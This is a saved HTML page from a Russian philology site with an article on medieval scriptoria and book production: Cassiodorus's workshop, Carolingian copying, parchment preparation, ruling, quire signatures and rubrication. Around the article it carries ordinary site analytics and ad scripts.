

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/197/skriptorii-i-knizhnye-masterskie-v-srednie-veka/
body_size: 22077
content:
<!DOCTYPE html>
<html>
<head>

  <title>Скриптории и книжные мастерские в Средние века -Кодикология</title>
  <meta name="description" content="Изготовление книг. Форматы пергаментных книг: in-folio (2°), in-quatro (4°), in-octavo (8°), in-sextdecimo (16°) и т.д. Лист пергамена, его «волосяная сторона» (Hair-side) и «мясная сторона» (flesh-side). Сигнатуры. Разлиновка листа, ограничительные и строчные наколы. Рубрика. Реклама. Иллюминация. Переплет. Орудия письма, их различия в зависимости от писчего материала. Средства письма на мягких материалах: стиль, калам, перо, свинцовый карандаш. Средства корректирования письма: мел, пемза, скальпель, нож. Инструменты для разлиновки листа: шило, линейка, доска, грифель, раковина. Чернильницы (atramentarium). Чернила (atramentum, encaustrum, inchiostro, enque, encre, ink). -Кодикология">
  <meta name="keywords" content="формы, язык, литература, сигнатура, пометы, литература 19 века, Система -Кодикология">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Скриптории и книжные мастерские в Средние века -Кодикология">
  <meta property="og:description" content="Изготовление книг. Форматы пергаментных книг: in-folio (2°), in-quatro (4°), in-octavo (8°), in-sextdecimo (16°) и т.д. Лист пергамена, его «волосяная сторона» (Hair-side) и «мясная сторона» (flesh-side). Сигнатуры. Разлиновка листа, ограничительные и строчные наколы. Рубрика. Реклама. Иллюминация. Переплет. Орудия письма, их различия в зависимости от писчего материала. Средства письма на мягких материалах: стиль, калам, перо, свинцовый карандаш. Средства корректирования письма: мел, пемза, скальпель, нож. Инструменты для разлиновки листа: шило, линейка, доска, грифель, раковина. Чернильницы (atramentarium). Чернила (atramentum, encaustrum, inchiostro, enque, encre, ink). -Кодикология">
  <meta property="og:url" content="http://myfilology.ru/197/skriptorii-i-knizhnye-masterskie-v-srednie-veka/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/197/">Кодикология</a>
              </li>
              <li>Скриптории и книжные мастерские в Средние века</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Скриптории и книжные мастерские в Средние века. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//197/skriptorii-i-knizhnye-masterskie-v-srednie-veka/ (дата обращения: 26.02.2024)
          <h1>Скриптории и книжные мастерские в Средние века</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Скриптории и книжные мастерские в Средние века</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>Изготовление книг. Форматы пергаментных книг: in-folio (2°), in-quatro (4°), in-octavo (8°), in-sextdecimo (16°) и т.д. Лист пергамена, его «волосяная сторона» (Hair-side) и «мясная сторона» (flesh-side). Сигнатуры. Разлиновка листа, ограничительные и строчные наколы. Рубрика. Реклама. Иллюминация. Переплет. Орудия письма, их различия в зависимости от писчего материала. Средства письма на мягких материалах: стиль, калам, перо, свинцовый карандаш. Средства корректирования письма: мел, пемза, скальпель, нож. Инструменты для разлиновки листа: шило, линейка, доска, грифель, раковина. Чернильницы (atramentarium). Чернила (atramentum, encaustrum, inchiostro, enque, encre, ink).</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <h2>О скрипториях</h2>
            <p>Создателем первой мастерской письма в полном смысле слом считают Кассиодора (Flavius Magnus Aurelius Cassiodorus). «последнего римлянина и первого человека средневековья-, родившегося в 487 Г. в сенаторской семье и перешедшего на службу к остготам. Сначала Кассиодор занимался политикой. В 19 лет он — квестор дворца (министр финансов), затем — управляющий претории. Карьеру государственного деятеля он завершил к 60 годам. Около 540 г. удалился в собственное имение близ г. Сциллацс на берегу lapeirrcxoro залива, где. сменив тогу на монашеские одежды, основал монастырь и написал «Наставление», обращенное к братьям, как он называл монахов.</p>
            <p>Заслугой Кассиодора является создание мастерской письма, где братья переписывали книги. Кассиодор советовал кроме книг Священного Писания читать и переписывать сочинения Руфина, Оригена, Иеронима, св. Августина. Из переписанных монахами книг была составлена большая по тем временам библиотека. В нее входили книги, которые он покупал, будучи богатым человеком, в Риме, Равенне, в Африке. Это были книги Священного Писания, комментарии отцов церкви, но предпочтение отдавалось классическим авторам — Аристотелю. Цицерону, Гомеру, Вергилию. Благодаря Кассиодору сохранились некоторые произведения античных авторов. Например, трактат об орфографии, составленный в 83 г., «История готов» (« De rebus gothorum») в 12 книгах, «Хроника от сотворения мира до 519 г». В настоящее время найдены многие кодексы из этой библиотеки и установлено. что они написаны именно в мастерской письма, созданной Кассиодором. Он проверял и корректировал работу писцов и контролировал их работу буквально до создания переплета книги.</p>
            <p>В «Наставлении» Кассиодор указывает, что переписка книг должна проводиться с учетом времени: нужно умело пользоваться днем и ночью. Для этого Кассиодор приспособил солнечные и водяные часы. При ночной работе он советовал пользоваться лампадой — «оберегательницей священного пламени».</p>
            <p>Выбираемый для переписки вариант текста сочинения тщательно выверялся, ошибки исправлялись. Рукописи, происходящие из Вивария, написаны хорошим латинским языком, в орфографии встречаются лишь небольшие фонетические отклонения. В «Наставлении» ничего нс сказано о типах и характере письма, но большая часть рукописей мастерской Кассиодора исполнена красивым каллиграфическим книжным письмом того времени. В отдельном параграфе «Наставления» Кассиодор рекомендует делать заголовки и пометы к тексту минием - т.е. красным цветом, а написанные книги переплетать. Он указывает, что в библиотеке монастыря имеется кодекс с образцами рисунков для переплетов, из которого можно выбрать любой, чтобы «облечь красоту содержания в изящную внешность». Это упоминание позволяет утверждать, что в Виварии была переплетная мастерская, куда приглашались знающие мастера переплетного дела.</p>
            <p>О том. когда, кем и где были созданы эта мастерские письма, мы знаем из отрывочных сведений, встречающихся в хрониках, житиях святых, уставах религиозных братств. инвентарях библиотек, сохранившихся старых планах аббатств и монастырей, в которых указано место нахождения скрипториев. Основным же источником сведений о существовании и деятельности европейских скрипториев являются сами рукописи.</p>
            <p>Ирландия, до которой не добрались легионы римских завоевателей, христианизировалась в основном на протяжении V в. Центрами грамоты стали здесь скриптории монастырей.</p>
            <p>К концу XI в. ирландцы уже проникли в Регенсбург на Дунае, а и дальнейшем создали монастыри в Бамберге, Вюрцбурге, Нюрнберге и других местах. В XII в. ирландские монастыри образовали самостоятельную конгрегацию с капитулом, во главе которого стоял аббат монастыря св. Якова в Регенсбурге. Между прочим, в 1089 г аббат этого монастыря ездил в Киев, где он в качестве подарков от русского князя получил дорогие меха. На деньги, вырученные от их продажи, была заново выстроена каменная церковь с прекрасным, богато украшенным порталом, сохранившимся до настоящего времени.</p>
            <p>В раннесредневековой Европе VII—VIII вв. было множество разрозненных центров книжного письма, главным образом в монастырях. При общем книжном репертуаре и едином письменном языке — латыни — здесь наряду с традиционным унциалом развиваются многообразные местные типы письма.</p>
            <p>Вплоть до конца XII в. книгописание в Западной Европе было сосредоточено в монастырских скрипториях, где работа шла медленно и разделение труда было минимальным. Нередко большая книга переписывалась рукой одного писца на протяжении многих месяцев, а порой и лет. Иногда этот переписчик являлся также и иллюминатором рукописи. Порой здесь же в монастыре изготовлялся и пергамен. Случалось даже, что от необработанной шкуры до готовой нарядной книги все работы выполнялись одним человеком.</p>
            <p>Значительную роль в развитии книжной культуры сыграла деятельность Карла Великого, который требовал, чтобы покончили с неграмотностью духовенства. Сам Карл был всю жизнь неграмотным и лишь под старость с трудом овладел грамотой. Он клал под подушку навощенные таблички и, когда его одолевала бессонница, выводил на них латинские буквы. Он создал при дворе так называемую «дворцовую академию», куда, помимо Карла и членов его семьи, входили наиболее просвещенные из числа его приближенных.</p>
            <p>При его дворе существовала школа для детей знати. Улучшилось и дело переписки. Стали писать красивым и четким письмом — каролингским минускулом (его создателем считается ученый англосакс Алкуин). Отличаются эти каролингские рукописи и своими украшениями. Наибольшей славой при Карле пользовался скрипторий Турского монастыря св. Мартина. Здесь переписывались книги не только церковного, но и светского содержания (Цезарь, Тацит, Цицерон, Светоний, поэты Вергилий, Ювенал, Марциал и др.). Значительную часть античного литературного наследия сохранили нам именно каролингские переписчики. После Карла вновь наступает упадок культуры и усиление ее религиозного характера.</p>
            <p>Средневековое германское государство возникло в конце V в. н. э. с распадом Римской империи. Германцы восприняли у римлян, наряду с правом и религией, и литературный язык — латынь. Грамотность и книжное дело являлись монополией церкви. При монастырях создавались скриптории, в которых монахи переписывали богослужебные и богословские книги.</p>
            <p>В конце XI в. появилось декоративное готическое письмо. В IX в. в Германии началось изготовление бумаги, возникли светские скриптории, например, скриптории Дибольда Лаубера в Хагенау (Эльзас).</p>
            <p>Итальянская рукописная книга развивалась под воздействием позднеантичной традиции. Одна из первых книжных мастерских в Южной Италии в VI в. была основана христианским писателем, приближенным короля остготов Теодориха Кассиодором. В созданном им монастырском скриптории переписывались духовные книги и произведения классической древности. Самому Кассиодору принадлежит 12-томная «История готов» и «Наставление по духовному и светскому чтению» — одна из основных учебных книг в средневековой Европе.</p>
            <p>Основными центрами производства книг в средние века были монастырские скриптории в Боббио, Верне, Монтекассино. В них переписывались богослужебные книги, библейские тексты, сочинения отцов церкви, полемическая литература, произведения античных и средневековых писателей.</p>
            <p>Наряду с монастырскими скрипториями существовали светские — при дворах феодальных государей, где переписывались произведения светского характера.</p>
            <p>С середины IV в. императором Константином II в столице Византии был организован государственный скрипторий, руководимый специальным чиновником-архонтом, под началом которого состояло множество каллиграфов. Подобные скриптории создавали и другие императоры. Славилась основанная в IV в. императором Константином библиотека, включавшая 120 тысяч томов. В 477 г. она сгорела, но впоследствии была восстановлена. Существовали и другие крупные библиотеки, в том числе библиотека Византийского университета.</p>
            <h2>Изготовление книг</h2>
            <p>Переписка книги, как правило, осуществлялась одним писцом. В особом случае, когда необходимо было переписать книгу быстрее. се делили на тетради, раздавали разным монахам и таким образом ускоряли процесс переписки. Часто монах-переписчик сам украшал рукопись, вписывая красными чернилами рубрики, заголовки. рисуя цветные инициалы и даже миниатюры, но обычно в монастыре был специальный художник, занимавшийся только украшением рукописей. Кроме того, в монастырской мастерской письма одни монахи изготовляли пергамен, другие переплетали рукописи. Таким образом, мастерские письма уже на раннем этапе знали разделение труда.</p>
            <h2>Форматы пергаментных книг: in-folio (2°), in-quatro (4°), in-octavo (8°), in-sextdecimo (16°) и т.д.</h2>
            <p>Ученые, изучающие рукописи, указывают, что в разное время и в разных местах Европы число листов в тетрадях было различно. Например, в VII—VIII вв. рукописи составлялись из 4 листов, в ирландских кодексах VII—IX вв. — из 5, а в итальянских XIV в. — 6 листов. Это позволяет в некоторых случаях определить или подтвердить время п место происхождения рукописей и дает возможность для реконструкции целых кодексов в случае, если они дефектны.</p>
            <p>Форма ранних средневековых рукописей приближалась к квадрату и была заимствована из античности. Некоторые итальянские рукописи, написанные гуманистами, тоже имели форму квадрата. Основная же масса книг получила прямоугольную форму большого или среднего размера. Маленькие рукописные книги стали появляться с конца ХIII в.</p>
            <h2>Лист пергамена, его «волосяная сторона» (Hair-side) и «мясная сторона» (flesh-side).</h2>
            <p>Люди средневековья большое внимание обращали на внешнюю сторону книги и стремились делать ее изящной п красивой.! В обработанном пергамене легко различалась «мясная» и «волосяная» стороны. При складывании тетрадей листы подбирали таким образом, чтобы развернутая рукопись справа и слева имела одинаковый по характеру пергамен, т. е. волосяная (гладко обработанная) сторона напротив волосяной, а следующие две страницы— их оборотные стороны (мясные).</p>
            <p>Листы тетрадей разлиновывали. До XII в. линование проводилось металлическим стержнем, в XIII—XIV вв. — свинцовым карандашом. С конца XIV—XV в. во многих странах Европы (особенно в Германии, Польше, Чехии) разлиновывали черными или лиловыми чернилами. Предварительно па краях листов готовили разметки с помощью циркуля, предполагалось, что в дальнейшем они будут срезаны. До VI в. и позднее, с IX в., разлиновывали сразу два развернутых листа пергамена, сложенных так, чтобы волосяная сторона смотрела па мясную. При линовании по мясной стороне на волосяной линейки были рельефными При складывании тетрадей разворот рукописи был единообразным: волосяная сторона размещалась напротив волосяной и разлиновка с рельефом на обоих сторонах. В VII—VIII вв. это правило не соблюдалось.</p>
            <h2>Сигнатуры. Разлиновка листа, ограничительные и строчные наколы</h2>
            <p>После разлиновки переписчик обозначал тетради римской цифрой и буквами q или qu. В ирландских, английских рукописях, а также в рукописях, созданных в мастерских континента, где работали писцы-ирландцы, для нумерации тетрадей использовали буквы латинского алфавита. В некоторых рукописях, кроме сигнатуры тетрадей, отмечаемых буквами, с XIV в. листы каждой тетради нумеровали арабскими цифрами.</p>
            <p>Сигнатура, первоначально обозначавшаяся через букву q, в XIII в. была заменена алфавитно-цифровой системой. Переход на эту систему может свидетельствовать о том. что сигнатура могла играть двойную роль, обозначала последовательность листов в тетради и указывала писцам последовательность переписки текста в неразрезанный лист (т. е. со « спуском полос») для книг малого формата. Сигнатуры подобного рода встречаются и в инкунабулах. В них кроме печатных сигнатур, указывающих на последовательность тетрадей, имеются рукописные буквенно-цифровые, которые ставились для правильного размещения на них печатных форм для печатания текста.</p>
            <h2>Рубрика</h2>
            <p>Рубрика (от лат. rubber - «красный») - заголовки книг. глав, начальные слова текста, написанные красным. Рубрикатор (лат. rubncator) - писец, вписывающий красные буквы или тексты.</p>
            <p>Рубрики несли значительную декоративную нагрузку. Яркий цвет киновари или сурика эффектно выделялся из общего текста, начертанного черными или коричневыми чернилами. Большое распространение начиная с X в. получили синие и красные рубрики в виде скобы, отделявшие одну мысль от другой.</p>
